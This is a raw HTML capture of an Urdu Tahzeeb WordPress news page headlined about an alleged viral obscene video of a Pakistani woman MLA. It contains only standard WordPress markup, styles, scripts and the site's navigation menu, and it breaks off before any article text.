

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/alleged-obscene-video-of-pakistan-mla-goes-viral/
body_size: 12846
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>مریم نواز کی رشتہ دار خاتون ایم ایل اے کا فحش ویڈیو وائرل، دھمکی آمیز فون آنا شروع &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; مریم نواز کی رشتہ دار خاتون ایم ایل اے کا فحش ویڈیو وائرل، دھمکی آمیز فون آنا شروع Comments Feed" href="https://urdutahzeeb.com/alleged-obscene-video-of-pakistan-mla-goes-viral/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/93329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/alleged-obscene-video-of-pakistan-mla-goes-viral/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=93329' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Falleged-obscene-video-of-pakistan-mla-goes-viral%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Falleged-obscene-video-of-pakistan-mla-goes-viral%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-93329 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Wed. Jan 21st, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
